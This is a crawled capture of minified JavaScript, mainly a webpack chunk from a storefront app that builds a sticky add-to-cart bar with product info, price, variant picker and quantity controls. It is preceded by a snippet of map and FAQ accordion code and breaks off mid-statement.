google.maps.Map(document.getElementById(a.sectionid),n);if(1==a.showpin)new google.maps.Marker({position:i,map:r})}},faqAccordion={init:function(){var t=0,a=$(".faqAccordion > dt > button");$(".faqAccordion > dd").attr("aria-hidden",!0),a.attr("aria-expanded",!1),a.on("click activate",function(){if(t)return!1;t=1;var e="false"===$(this).attr("aria-expanded");return $(this).attr("aria-expanded",e),$(this).parent().next().slideToggle(function(){t=0}),$(this).parent().next().attr("aria-hidden",!e),!1}),a.on("keydown",function(t){13===(t.keyCode||e.which)&&$(this).trigger("activate")})}};

--- FILE ---
content_type: text/javascript
request_url: https://cdn-sf.vitals.app/assets/js/m16.222f481b87aebe889d4c.chunk.bundle.js
body_size: 9809
content:
"use strict";(window.webpackChunkvitalsLibrary=window.webpackChunkvitalsLibrary||[]).push([[6325],{14827:(t,e,i)=>{i.d(e,{A:()=>o});var r=i(58578);var n=i.n(r)()(!1);n.push([t.id,".Vtl-Spinner{display:block !important;border-radius:50%;width:1em;height:1em;transform:translateZ(0);animation:vtl-spinner-rotate 1.1s infinite linear;margin:0 auto;border:.1em solid rgba(0,0,0,.2);border-left:.1em solid #000}@keyframes vtl-spinner-rotate{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}@keyframes vtl-spinner-rotate{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}.Vtl-StickyAddToCart__ProductInfo{display:flex;flex-direction:row;gap:var(--vtl-space-12);align-items:center;flex:1 1 auto}@media(min-width: 992px){.Vtl-StickyAddToCart__ProductInfo{min-width:0}}.Vtl-StickyAddToCart__ProductInfoContainer{display:flex;flex-direction:column;gap:var(--vtl-space-4);width:100%;min-width:0}@media(min-width: 768px){.Vtl-StickyAddToCart__ProductInfoContainer{flex-flow:row nowrap;align-items:center;justify-content:space-between;gap:var(--vtl-space-24)}.Vtl-StickyAddToCart__ProductInfoContainer .Vtl-StickyAddToCart__ProductPrice{justify-content:flex-end}.Vtl-StickyAddToCart__ProductInfoContainer--hasOnlyPrice{justify-content:flex-end}}.Vtl-StickyAddToCart__ProductInfoDetails{display:flex;flex-direction:column;gap:var(--vtl-space-4);align-items:flex-start;justify-content:center;height:100%;min-width:0}.Vtl-StickyAddToCart__ProductInfoTitle{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;max-width:100%;width:100%}@media(min-width: 768px){.Vtl-StickyAddToCart__ProductInfoTitle{max-width:400px}}@media(min-width: 992px){.Vtl-StickyAddToCart__ProductInfoTitle{max-width:100%}}@media(min-width: 1100px){.Vtl-StickyAddToCart__ProductInfoTitle{max-width:325px}}.Vtl-StickyAddToCart__ProductInfoReviewsStars .Vtl-pr-review-stars-snippet.Vtl-pr-review-stars-snippet--inner-el.vtl-pr-ss__inner-el{font-size:var(--vtl-font-size-14)}.Vtl-StickyAddToCart__ProductImage{display:flex;justify-content:center;width:60px;height:60px;flex:0 0 auto}.Vtl-StickyAddToCart__ProductImage img{max-width:100%;width:auto;margin:0;padding:0;height:100%;object-fit:cover;object-position:center}.Vtl-StickyAddToCart__ProductPrice{display:flex;flex-flow:row wrap;column-gap:var(--vtl-space-8);font-size:var(--vtl-font-size-14);align-items:center}.Vtl-StickyAddToCart__ProductPriceCurrent{font-weight:var(--vtl-font-weight-400);white-space:nowrap}.Vtl-StickyAddToCart__ProductPriceInitial{white-space:nowrap;font-weight:var(--vtl-font-weight-400);text-decoration:line-through;opacity:.5}.Vtl-StickyAddToCart__ProductQuantity{display:flex;flex:1 1 auto;width:75px;height:var(--vtl-space-32)}@media(min-width: 992px){.Vtl-StickyAddToCart__ProductQuantity{flex:0 0 auto}}.Vtl-StickyAddToCart__ProductQuantity .Vtl-QuantitySelector__Container .Vtl-Button{height:100%;width:var(--vtl-space-32);padding:0 !important;min-width:0 !important;box-shadow:none !important;line-height:var(--vtl-line-height-140) !important}.Vtl-StickyAddToCart__ProductQuantity .Vtl-QuantitySelector__Container input[type=number]{line-height:var(--vtl-line-height-140);font-weight:var(--vtl-font-weight-400);font-size:var(--vtl-font-size-14);padding:0;text-indent:0;width:100%;min-width:0}.Vtl-StickyAddToCart__ProductQuantity .Vtl-QuantitySelector__Container input[type=number]:focus-visible{outline:none;box-shadow:none}.Vtl-StickyAddToCart__ProductVariantPicker{display:block;width:95px;height:var(--vtl-space-32);position:relative;flex:2 1 auto}@media(min-width: 992px){.Vtl-StickyAddToCart__ProductVariantPicker{flex:0 0 auto;width:170px}}.Vtl-StickyAddToCart__ProductVariantPicker .Vtl-StickyAddToCart__ProductVariantPickerDropdown{max-width:100%}@media(max-width: 460px){.Vtl-StickyAddToCart__ProductVariantPickerDropdown-Portal .Vtl-DropdownDialog{margin:var(--vtl-space-4) var(--vtl-space-24) 0 var(--vtl-space-24);width:calc(100% - var(--vtl-space-48))}}.Vtl-StickyAddToCart__AddToCartButton{display:flex;position:relative;justify-content:center;align-items:center;width:100%;height:36px;padding:var(--vtl-space-6) var(--vtl-space-12);box-sizing:border-box;cursor:pointer;border-radius:var(--vtl-border-radius-4);border:var(--vtl-border-width-1);overflow:hidden;text-align:center;margin:0;line-height:1}@media(min-width: 481px){.Vtl-StickyAddToCart__AddToCartButton{height:var(--vtl-space-32)}}@media(min-width: 992px){.Vtl-StickyAddToCart__AddToCartButton{width:150px}}@media(min-width: 1050px){.Vtl-StickyAddToCart__AddToCartButton--isLarge{width:254px}}.Vtl-StickyAddToCart__Actions{display:flex;flex-direction:column;gap:var(--vtl-space-8);align-items:center}@media(min-width: 992px){.Vtl-StickyAddToCart__Actions{flex-direction:row}}.Vtl-StickyAddToCart__Actions--hasInfo,.Vtl-StickyAddToCart__Actions--hasOnlyQuantity{flex-direction:row}.Vtl-StickyAddToCart__Actions--hasInfo .Vtl-StickyAddToCart__AddToCartButton,.Vtl-StickyAddToCart__Actions--hasOnlyQuantity .Vtl-StickyAddToCart__AddToCartButton,.Vtl-StickyAddToCart__Actions--hasVariantSelector .Vtl-StickyAddToCart__AddToCartButton{height:var(--vtl-space-32)}.Vtl-StickyAddToCart__Actions--hasOnlyQuantity .Vtl-StickyAddToCart__ActionsContainer{width:auto}.Vtl-StickyAddToCart__Actions--hasOnlyQuantity .Vtl-StickyAddToCart__ProductQuantity{flex:0 0 auto}.Vtl-StickyAddToCart__ActionsContainer{display:flex;gap:var(--vtl-space-8);width:100%}@media(min-width: 992px){.Vtl-StickyAddToCart__ActionsContainer{width:auto}}.Vtl-StickyAddToCart{display:none;position:fixed;left:0;right:0;padding:var(--vtl-space-16) var(--vtl-space-24);height:auto;max-height:136px;width:100vw;line-height:var(--vtl-line-height-140);font-weight:var(--vtl-font-weight-400);font-size:var(--vtl-font-size-14);transition:.3s ease-in-out;box-shadow:var(--vtl-space-4) 0 10px rgba(0,0,0,.4)}@media(min-width: 481px){.Vtl-StickyAddToCart{padding:var(--vtl-space-16) var(--vtl-space-20);width:100%}}@media(min-width: 992px){.Vtl-StickyAddToCart{padding:var(--vtl-space-0) var(--vtl-space-96)}.Vtl-StickyAddToCart--isSmall .Vtl-StickyAddToCart__Container,.Vtl-StickyAddToCart--isSmall .Vtl-StickyAddToCart__ProductInfoContainer{gap:var(--vtl-space-20)}.Vtl-StickyAddToCart--isSmall .Vtl-StickyAddToCart__ProductImage{width:40px;height:40px}.Vtl-StickyAddToCart--isSmall .Vtl-StickyAddToCart__ProductInfoDetails{gap:var(--vtl-space-0)}.Vtl-StickyAddToCart--isMedium .Vtl-StickyAddToCart__Container,.Vtl-StickyAddToCart--isMedium .Vtl-StickyAddToCart__ProductInfoContainer{gap:var(--vtl-space-24)}.Vtl-StickyAddToCart--isMedium .Vtl-StickyAddToCart__ProductInfoDetails{gap:var(--vtl-space-2)}.Vtl-StickyAddToCart--isMedium .Vtl-StickyAddToCart__ProductQuantity,.Vtl-StickyAddToCart--isMedium .Vtl-QuantitySelector__Container{height:var(--vtl-space-40)}.Vtl-StickyAddToCart--isMedium .Vtl-StickyAddToCart__ProductVariantPicker,.Vtl-StickyAddToCart--isMedium .Vtl-Dropdown__Header{height:var(--vtl-space-40);min-height:var(--vtl-space-40);max-height:var(--vtl-space-40)}.Vtl-StickyAddToCart--isMedium .Vtl-StickyAddToCart__AddToCartButton{height:var(--vtl-space-40)}.Vtl-StickyAddToCart--isBig .Vtl-StickyAddToCart__Container,.Vtl-StickyAddToCart--isBig .Vtl-StickyAddToCart__ProductInfoContainer{gap:var(--vtl-space-20)}.Vtl-StickyAddToCart--isBig .Vtl-StickyAddToCart__ProductInfoDetails{gap:var(--vtl-space-4)}.Vtl-StickyAddToCart--isBig .Vtl-StickyAddToCart__ProductImage{width:var(--vtl-space-80);height:var(--vtl-space-80)}.Vtl-StickyAddToCart--isBig .Vtl-StickyAddToCart__ProductQuantity,.Vtl-StickyAddToCart--isBig .Vtl-QuantitySelector__Container{height:44px}.Vtl-StickyAddToCart--isBig .Vtl-StickyAddToCart__ProductVariantPicker,.Vtl-StickyAddToCart--isBig .Vtl-Dropdown__Header{height:44px;min-height:44px;max-height:44px}.Vtl-StickyAddToCart--isBig .Vtl-StickyAddToCart__AddToCartButton{height:44px}}@media(min-width: 1050px){.Vtl-StickyAddToCart--isMedium .Vtl-StickyAddToCart__AddToCartButton--isLarge{width:270px}.Vtl-StickyAddToCart--isBig .Vtl-StickyAddToCart__AddToCartButton--isLarge{width:302px}}.Vtl-StickyAddToCart--isVisible{display:block !important}.Vtl-StickyAddToCart--hasMinimalStyle{padding:var(--vtl-space-20) var(--vtl-space-24);max-height:62px}.Vtl-StickyAddToCart--hasMinimalStyle .Vtl-StickyAddToCart__AddToCartButton{padding:0;box-shadow:none !important;border:none !important;line-height:var(--vtl-line-height-140);font-size:var(--vtl-font-size-16);height:22px;width:100%}.Vtl-StickyAddToCart__Container{display:flex;flex-direction:column;justify-content:center;gap:var(--vtl-space-8);height:100%;width:100%;max-height:100%;max-width:1080px;margin:0 auto}@media(min-width: 992px){.Vtl-StickyAddToCart__Container{flex-direction:row;align-items:center;gap:var(--vtl-space-20)}}.rebuy-modal-visible #bundle-sticky_add_to_cart,.js-drawer-open #bundle-sticky_add_to_cart{height:0;visibility:hidden}",""]);const o=n},6396:(t,e,i)=>{i.r(e);i.d(e,{B53:()=>kt});var r=i(21076);var n=i(58836);var o=i(37902);var a=i(57798);var d=i(42085);var s=i(10554);var c=i(88970);var l=i(39880);var u=i(35859);var h=i(96636);var v=i(25172);var y=i.n(v);var m=i(48870);var f=i(14108);var p=i(30773);var _=i(17158);var g=i(95956);var S=i(17466);var C=i(95731);var k=i(45644);var T=i(31592);var w=i(27176);var V=i(6268);const b=(0,h.s)('StickyAddToCart');function A(t){var e;for(let i=0;i<t.length;i+=1){const r=y()(t[i]);if(!(null===(e=r.attr('class'))||void 0===e?void 0:e.includes('material-icons'))&&r.is(':visible')&&r.text().length>3&&!r.find('svg').length&&'svg'!==r[0].tagName)return r.text().trim()}}function x(t,e,i){const r=window.getComputedStyle(t);const n=e.style;for(let t=0;t<r.length;t+=1){const e=r[t];try{const t=r.getPropertyValue(e);const o=r.getPropertyPriority(e);!i||'color'!==e&&'-webkit-text-fill-color'!==e?n.setProperty(e,t,o):n.setProperty(e,`#${i}`,o)}catch(t){}}}function P(t,e){const i=t.cloneNode(!0);x(t,i,e);const r=t.children;const n=i.children;for(let t=0;t<r.length&&t<n.length;t+=1)x(r[t],n[t],e);return i}const I=({atcButton:t,customAtcButtonText:e,customTextColor:i,cloneAtcButtonContentStyle:r})=>{if(!t.length)return;if(e)return e;if('INPUT'===t.prop('tagName'))return t.val();const n=t.children();let o;n.length&&'string'==typeof n[0].className&&n[0].className.includes('btn__text')?o=A(y()(n[0]).children()):n.length>1&&(o=A(n));if(o)return o;if(r)try{return function(t,e){var i;const r=[];for(const n of Array.from(t.childNodes))if(n.nodeType===Node.ELEMENT_NODE){const t=n;if(!t.classList.contains("vitals-loader")){const i=P(t,e);r.push(i.outerHTML)}}else n.nodeType===Node.TEXT_NODE&&(null===(i=n.textContent)||void 0===i?void 0:i.trim())&&r.push(n.textContent);return r.join('')}(t[0],i)}catch(e){return t.html()}return t.text().trim()};function Y(){const{w28:t,t61:e}=(0,c.D1)();return s.b.Y85.J82()<481?t:e}function D(t){return(0,r.sH)(this,void 0,void 0,function*(){if(s.b.Y84.H1())return s.b.Y85.H25();if(t&&s.b.Y84.O61())try{const t=yield(0,w.xL)(T.$P.Q76,{r72:!0});if(t)return t.U54}catch(t){g.a.n41(new S.v('Failed to get a valid injector for AtcButton on homepage',S.J.W78,{M8:Object.assign(Object.assign({},(0,C.Pu)(t)),{mid:a.X.Q42,sr:1})}))}})}function B(t){return(0,r.sH)(this,arguments,void 0,function*({settings:t,traits:e,hasMinimalStyle:i}){const{E9:n,B33:o,B40:a,y73:d}=t;const l=s.b.Y85.J82()<481?n:o;const u='empire'===(0,p.D)();const h=(0,V.ZZ)(e,'container','height');const v=yield function(t,e){return(0,r.sH)(this,void 0,void 0,function*(){const{M18:i,B40:r,w25:n,E15:o}=t;if(e){if(n===c.$L.V57)return`#${i}`;const t=yield D(o);return(null==t?void 0:t.length)?t.css('background-color'):`#${r}`}return`#${r}`})}(t,i);return`\n\t\t.Vtl-StickyAddToCart {\n\t\t\t${l||c.Ju.V63}: 0;\n\t\t\tbackground-color: ${v};\n\t\t\tz-index: ${u?501:20};\n\n\t\t\t@media (min-width: 992px) {\n\t\t\t\theight: ${h};\n\t\t\t}\n\t\t}\n\t\t#bundle-sticky_add_to_cart .Vtl-StickyAddToCart__ProductInfoTitle,\n\t\t#bundle-sticky_add_to_cart .Vtl-StickyAddToCart__ProductPriceInitial,\n\t\t#bundle-sticky_add_to_cart .Vtl-StickyAddToCart__ProductPriceCurrent,\n\t\t#bundle-sticky_add_to_cart .Vtl-StickyAddToCart__ProductInfoReviewsStars .vtl-pr-ss__inner-el,\n\t\t#bundle-sticky_add_to_cart .Vtl-StickyAddToCart__ProductQuantity .Vtl-QuantitySelector__Container input[type="number"]\n\t\t{\n\t\t\tcolor: #${d};\n\t\t}\n\t\t#bundle-sticky_add_to_cart .Vtl-StickyAddToCart__ProductQuantity .Vtl-QuantitySelector__Container,\n \t\t#bundle-sticky_add_to_cart .Vtl-StickyAddToCart__ProductVariantPicker .Vtl-Dropdown__Header\n\t\t{\n\t\t\tcolor: #${d};\n\t\t\tbackground-color: #${a};\n\t\t}\n\t\t#bundle-sticky_add_to_cart .Vtl-StickyAddToCart__ProductQuantity .Vtl-QuantitySelector__Container .Vtl-Button--isIconVariant svg path[fill],\n\t\t#bundle-sticky_add_to_cart .Vtl-StickyAddToCart__ProductVariantPicker .Vtl-Dropdown__Header-ArrowContainer svg path\n\t\t{\n\t\t\tfill: #${d};\n\t\t}\n\t\t${(0,f.E0)(e)}\n\t`})}const M=(t,e,i)=>(0,r.sH)(void 0,void 0,void 0,function*(){if(s.b.Y84.H1())return s.b.Y85.J82()<481&&i||s.b.Y85.J82()>480&&e?s.b.U24.w59():void 0;if(t&&s.b.Y84.O61())try{const t=yield(0,w.xL)(T.$P.U43,{r72:!0});if(t){const e=t.U54.find('input[name="product-id"]');if(e.length){const t=e.val();const i='string'==typeof t;if(i||'number'==typeof t){const e=i?parseInt(t,10):t;return(yield(n=[e],o=a.X.Q42,(0,r.sH)(void 0,void 0,void 0,function*(){let t;try{t=yield(0,_.Zt)(n)}catch(t){g.a.n41(new S.v('FetchProducts: storefront API fetch error',S.J.W78,{M8:Object.assign(Object.assign({},(0,C.Pu)(t)),{stk:(0,C.yf)(t),ids:n,mid:o,sr:10})}));return[]}return t.length?t.map(t=>{var e;try{if(!(null==t?void 0:t.variants))throw new Error('Product variants are missing');const i=t.variants.edges.map(t=>{var e;const i=t.node;const r=i.image;const n=r?{Y87:r.src,Z0:r.altText||i.title,J65:r.width&&r.height?r.width/r.height:1}:void 0;return new m.Iw({Z23:parseFloat(i.id.split('/').pop()),X5:i.title,U37:null,U38:null,U39:null,X6:parseFloat(i.price.amount),E60:(null===(e=i.compareAtPrice)||void 0===e?void 0:e.amount)?parseFloat(i.compareAtPrice.amount):void 0,M44:Boolean(i.availableForSale),X7:n})});const r=null===(e=t.images.edges[0])||void 0===e?void 0:e.node;const n=r?{Y87:r.src,Z0:r.altText||t.title,J65:r.width&&r.height?r.width/r.height:1}:void 0;const o=t.collections.edges.map(t=>(0,k.JH)(t.node.id));return new m.F4({Z23:parseFloat(t.id.split('/').pop()),M44:i[0].M44,X5:t.title,V75:t.handle,V76:'',Y23:[],H22:n,S73:i,H23:o,U40:[]})}catch(e){g.a.n41(new S.v('FetchProducts: map product error',S.J.W78,{M8:{mid:o,msg:`Error processing product ${(null==t?void 0:t.id)||'unknown'}: ${(0,C.X5)(e)}`,sr:10}}));return null}}).filter(t=>null!==t):[]})))[0]}return}return}return}catch(t){g.a.n41(new S.v('Failed to get product details for AtcForm on homepage',S.J.W78,{M8:Object.assign(Object.assign({},(0,C.Pu)(t)),{mid:a.X.Q42,sr:10})}));return}var n,o});var X=i(55690);var $=i(33252);var E=i(82916);var Q=i(40796);var O=i(34297);const N=(0,u.memo)(function({currentVariant:t,product:e}){var i,r;const o=(0,u.useMemo)(()=>{var i,r;return(null===(i=null==t?void 0:t.X7)||void 0===i?void 0:i.Y87)?s.b.X16.x8(t.X7.Y87,Q.W.W84):s.b.X16.x8((null===(r=e.H22)||void 0===r?void 0:r.Y87)||'',Q.W.W84)},[null===(i=null==t?void 0:t.X7)||void 0===i?void 0:i.Y87,null===(r=e.H22)||void 0===r?void 0:r.Y87]);return(0,n.Y)("div",{className:b('ProductImage'),children:(0,n.Y)("img",{src:o||O._5,className:b('ProductImageTag'),alt:"Product thumbnail"})})});var H=i(50889);const Z=(0,u.memo)(function({currentVariant:t,showOnHomepage:e,showPrice:i,showCompareAtPrice:r}){const o=(0,u.useMemo)(()=>e&&s.b.Y84.O61(),[e]);const a=(0,u.useMemo)(()=>{if(t&&i)return o?t.X6:s.b.U21.H48(t.X6)},[t,i,o]);const d=(0,u.useMemo)(()=>{if(t&&r&&t.E60&&!(t.E60<=t.X6))return o?t.E60:s.b.U21.H48(t.E60)},[t,r,o]);if(!i&&!r)return null;const c=void 0!==d?'ProductPriceDiscounted':'ProductPriceCurrent';return(0,n.FD)("div",{className:b('ProductPrice'),children:[a?(0,n.Y)(H.e,{className:b(c),value:a,shouldRound:!1,shouldConvert:!1}):null,d?(0,n.Y)(H.e,{className:b('ProductPriceInitial'),value:d,shouldRound:!1,shouldConvert:!1}):null]})});const j=(0,u.memo)(function({currentVariant:t,product:e,showProductTitleTrait:i,reviewStarsColor:r,settings:o}){const{y72:d,d7:c,B42:l,h28:h,i59:v,d61:y,d6:m,d62:f,E15:p}=o;const _=(0,u.useMemo)(()=>s.b.Y85.J82()>480?i:c,[c,i]);const g=(0,u.useMemo)(()=>s.b.Y85.J82()>480||c,[c]);const S=(0,u.useMemo)(()=>s.b.Y85.J82()>480||l,[l]);const C=(0,u.useMemo)(()=>S&&(s.b.Y85.J82()>480?h:v),[S,h,v]);const k=(0,u.useMemo)(()=>{const t=s.b.Y85.J82()>480?d:y;return(0,X.i)(a.X.E4)&&t},[d,y]);const T=(0,u.useMemo)(()=>_||k,[k,_]);const w=(0,u.useMemo)(()=>({front:r,back:r}),[r]);const V=(0,u.useCallback)(()=>{if(!k||!e)return;const t=(s.b.Y85.J82()>480?m:f)?'{{ stars }} ({{ totalReviews }})':'{{ stars }}';return(0,n.Y)($.g,{className:b('ProductInfoReviewsStars'),productHandle:e.V75,alignment:E.G.Y12,format:t,size:16,colors:w})},[e,k,m,f,w]);return(0,n.FD)("div",{className:b('ProductInfo'),children:[g?(0,n.Y)(N,{currentVariant:t,product:e}):null,(0,n.FD)("div",{className:b({element:'ProductInfoContainer',modifiers:{hasOnlyPrice:!T}}),children:[T?(0,n.FD)("div",{className:b('ProductInfoDetails'),children:[_?(0,n.Y)("div",{className:b({element:'ProductInfoTitle'}),children:null==e?void 0:e.X5}):null,V()]}):null,(0,n.Y)(Z,{currentVariant:t,showPrice:S,showCompareAtPrice:C,showOnHomepage:p})]})]})});var J=i(75541);var L=i(71683);class U{constructor(){this.listeners=new Set}Q85(t){this.listeners.add(t);1===this.listeners.size&&this.X67();return()=>this.N42(t)}N42(t){this.listeners.delete(t);this.listeners.size||this.Y62()}I38(t){this.listeners.forEach(e=>e(t))}}class F extends U{constructor(t){super();this.options=t;this.T49=new MutationObserver(()=>this.I38())}X67(){Promise.resolve(this.options.getNode()).then(t=>{t&&this.T49.observe(t,this.options.observerOptions)})}Y62(){this.T49.takeRecords();this.T49.disconnect()}}let z;var R=i(47730);var W=i(8302);var q=i(98932);var G=i(67204);var K=i(24032);var tt;!function(t){t.Small="40px";t.Medium="60px";t.Big="80px"}(tt||(tt={}));var et;!function(t){t.Small="small";t.Large="large"}(et||(et={}));var it=i(89085);var rt=i(50767);var nt=i(2924);const ot=(0,u.memo)(function({currentVariant:t,onClick:e,settings:i,product:o,stickySubmitBtnStyleTrait:d}){const[l,h]=s.b.Y17.o1(a.X.Q42);const[v,y]=(0,u.useState)(!1);const[m,f]=(0,u.useState)();const[p,_]=(0,u.useState)(!1);const[g,S]=(0,u.useState)();const{w25:k,Q47:V,y74:A,M18:x,E15:P,g18:Y,t62:B}=i;const M=l(h.m27);const X=(0,u.useMemo)(()=>"Vtl-StickyAddToCart__AddToCartButton--"+(d===et.Small?'isSmall':'isLarge'),[d]);const $=(0,u.useMemo)(()=>k===c.$L.V57,[k]);const E=(0,u.useCallback)(e=>{if($&&t){_(!t.M44);f((i=!t.M44,{backgroundColor:`#${x}`,color:`#${V}`,opacity:i?.5:1,cursor:i?'not-allowed':'pointer',pointerEvents:i?'none':'auto'}))}var i;if(!$){if(!(null==e?void 0:e.length))return;const t=!(!e.prop('disabled')&&!e.prop('aria-disabled'));_(t);f(((t,e,i)=>{var r;if(!t.length)return;const n={backgroundColor:t.css('background-color'),color:t.css('color'),border:t.css('border'),opacity:t.css('opacity'),cursor:t.css('cursor'),textTransform:t.css('text-transform'),pointerEvents:e?'none':'auto'};if(!i)return n;let o=t.css('box-shadow');'none'===o&&(o=null===(r=window.getComputedStyle(t[0],':after'))||void 0===r?void 0:r.boxShadow);return Object.assign(Object.assign({},n),{boxShadow:o})})(e,t,A))}},[$,t,x,V,A]);const Q=(0,u.useCallback)(i=>(0,r.sH)(this,void 0,void 0,function*(){i.preventDefault();if(p||'number'!=typeof g&&(null==g?void 0:g.includes('Out of stock')))return;if(!t||!t.M44)return;y(!0);null==e||e(!0);(0,R.gg)({S52:a.X.Q42,U22:W.IW.S57,Q57:{[W.hU.Q64]:o.Z23}});const r=s.b.Y85.w73();const n=r.length&&parseInt(r.val(),10)||1;yield s.b.Y20.Q83({addToCartItems:[(0,nt.dh)(t.Z23,n)],shouldRedirectToCartOnDrawerOrNotificationFail:!0,useAcceleratedRedirects:!0});(0,G.Z)(3e3).then(()=>{y(!1);null==e||e(!1)}).catch(()=>{})}),[g,p,e,o.Z23,t]);const O=(0,u.useCallback)(t=>{if(!(null==t?void 0:t.length))return;const e=I({atcButton:t,cloneAtcButtonContentStyle:Y,customTextColor:$?V:void 0,customAtcButtonText:B&&!p?M:void 0});e&&S(e)},[Y,$,p,V,M,B]);const N=(0,u.useCallback)(()=>v?(0,n.Y)(q.DU,{size:23,color:null==m?void 0:m.color}):B&&M&&!p?g:Y?void 0:g,[g,null==m?void 0:m.color,M,v,Y,B,p]);const H=(0,u.useCallback)(()=>{if(!v&&Y&&'string'==typeof g&&(p||!B||B&&!M))return{dangerouslySetInnerHTML:{__html:g}}},[g,v,Y,M,B,p]);(0,u.useEffect)(()=>{const t=(0,K.n)(50,()=>(0,r.sH)(this,void 0,void 0,function*(){const t=yield D(P);E(t);O(t)}));const e=function(t){z||(z=new F({getNode:()=>(0,r.sH)(this,void 0,void 0,function*(){try{if(t){const t=yield(0,w.xL)(T.$P.U43,{r72:!0});return null==t?void 0:t.U54[1]}return s.b.Y85.j2()?s.b.Y85.M47()[0]:s.b.Y85.H25()[0]}catch(t){J.aU.p14(t,new J.fz(L.R$,{msg:(0,C.X5)(t),stk:(0,C.yf)(t)},(0,C.yf)(t)))}}),observerOptions:{attributes:!0,childList:!0,subtree:!0}}));return z}(P&&s.b.Y84.O61()).Q85(t);t();const i=(0,rt.u)(it.w.E36,()=>{t()});(0,G.Z)(3e3).then(e).catch(()=>{});return()=>{t.cancel();i()}},[P,E,O]);return(0,n.Y)("div",Object.assign({id:"bundle-sticky_submit",className:b({element:'AddToCartButton',extra:X}),style:m,onClick:Q},H(),{children:N()}))});var at=i(84129);const dt=(0,u.memo)(function({handleVariantChange:t,currentVariant:e,isDisabled:i,product:r}){const o=(0,u.useMemo)(()=>{if(r&&!(r.S73.length<2))return r.S73.map(t=>({key:t.Z23,label:t.X5}))},[r]);const a=(0,u.useMemo)(()=>{if(e)return{key:e.Z23,label:e.X5}},[e]);const d=(0,u.useMemo)(()=>{if(r&&!(r.S73.length<2))return r.S73.filter(t=>!t.M44).map(t=>t.Z23)},[r]);return o?(0,n.Y)("div",{className:b('ProductVariantPicker'),children:(0,n.Y)(at.J,{onChange:t,options:o,disabled:i,selectedOption:a,className:b('ProductVariantPickerDropdown'),unavailableOptions:d,isFixed:!0},`variant-picker-${null==a?void 0:a.key}`)}):null});var st=i(79090);const ct=(0,u.memo)(function(){const[t,e]=(0,u.useState)(1);const i=(0,u.useCallback)(t=>{s.b.Y85.w73().val(t)},[]);const r=(0,u.useCallback)(t=>{i(t)},[i]);const o=(0,u.useCallback)(()=>{s.b.Y85.w73().on('change',()=>{e(parseInt(s.b.Y85.w73().val(),10))});const t=document.querySelectorAll(d.TI);t.length&&t.forEach(t=>{t.addEventListener('click',()=>{e(parseInt(s.b.Y85.w73().val(),10))})})},[]);(0,u.useEffect)(()=>{o()},[o]);return(0,n.Y)("div",{className:b('ProductQuantity'),children:(0,n.Y)(st.K,{value:t,onValueChange:r,shouldTriggerChangeOnBlur:!0,id:"sticky-add-to-cart-quantity",name:"sticky-add-to-cart-quantity"},`quantity-${t}`)})});const lt=(0,u.memo)(function({handleVariantChange:t,currentVariant:e,settings:i,hasProductInfo:r,hasMinimalStyle:o,product:a,stickySubmitBtnStyleTrait:d}){const{t60:c,w27:l,t59:h,r17:v}=i;const y=(m=h,f=v,!!s.b.Y85.w73().length&&(s.b.Y85.J82()<481?m:f));var m,f;const p=function(t,e,i){return!(!i||i.S73.length<=1)&&(s.b.Y85.J82()<481?t:e)}(l,c,a);const[_,g]=(0,u.useState)(!1);const S=(0,u.useCallback)(t=>{g(t)},[]);const C=(0,u.useMemo)(()=>!o&&(p||y),[o,p,y]);return(0,n.FD)("div",{className:b({element:'Actions',modifiers:{hasInfo:r,hasOnlyQuantity:!p&&y,hasVariantSelector:p}}),children:[C?(0,n.FD)("div",{className:b('ActionsContainer'),children:[p?(0,n.Y)(dt,{handleVariantChange:t,currentVariant:e,isDisabled:_,product:a}):null,y?(0,n.Y)(ct,{}):null]}):null,(0,n.Y)(ot,{currentVariant:e,onClick:S,settings:i,product:a,stickySubmitBtnStyleTrait:d})]})});var ut=i(98076);const ht={[`data-track-${W.Zt.S39}`]:a.X.Q42,[`data-track-${W.Zt.U30}`]:W.IW.O53};const vt='sticky_add_to_cart_root';const yt='bundle-sticky_add_to_cart';var mt=i(16386);const ft=(0,u.memo)(function({settings:t,stickyBarHeightTrait:e,stickySubmitBtnStyleTrait:i,showProductTitleTrait:r,reviewStarsColor:o,hasMinimalStyle:a,product:d}){const[h,v]=(0,u.useState)(!1);const{E15:y,w30:m,E9:f,B33:p}=t;const _=function(t,e){const{d7:i,B42:r,d61:n}=t;return s.b.Y85.J82()>480||!e&&(i||r||n)}(t,a);const[g,S]=(0,u.useState)(((t,e)=>s.b.Y84.H1()?s.b.U24.r87():t&&s.b.Y84.O61()?e.S73[0].Z23:void 0)(y,d));const C=(0,u.useRef)(void 0);const k=(0,u.useCallback)(t=>d.S73.find(e=>e.Z23===t),[d.S73]);const T=(0,u.useMemo)(()=>{if(g)return k(g)},[k,g]);const w=(0,u.useCallback)(t=>{const e=t.key;S(e);const i=k(e);i&&(0,mt.h)(i,d,m)},[k,d,m]);const V=(0,u.useMemo)(()=>e===tt.Small?"Vtl-StickyAddToCart--isSmall":"Vtl-StickyAddToCart--"+(e===tt.Medium?'isMedium':'isBig'),[e]);const A=(0,u.useMemo)(()=>(0,K.n)(300,()=>{D(y).then(t=>{v(function(t){switch(Y()){case c.yE.V65:return window.scrollY>0;case c.yE.y75:return(null==t?void 0:t.length)?(window.scrollY||0)>s.b.Y85.J84(t):window.scrollY>0;default:return!0}}(t))}).catch(()=>{})}),[y]);(0,u.useEffect)(()=>{switch(Y()){case c.yE.V65:case c.yE.y75:window.addEventListener('scroll',A,!0);return()=>{window.removeEventListener('scroll',A,!0)};default:v(!0)}},[A]);(0,u.useEffect)(()=>{s.b.Y85.J51().on(ut.f9,()=>{S(s.b.U24.r87()||0)})},[]);(0,u.useEffect)(()=>{void 0===C.current&&(C.current=document.body.style.paddingBottom)},[]);(0,u.useEffect)(()=>{s.b.k60.n75(l.J$.Q42,h);const t=(s.b.Y85.J82()<481?f:p)===c.Ju.V63;const e=s.b.Y85.S80();if(h&&t){const t=document.querySelector(`#${yt}`);if(t){const i=t.offsetHeight;e.css('padding-bottom',`${i}px`)}}else 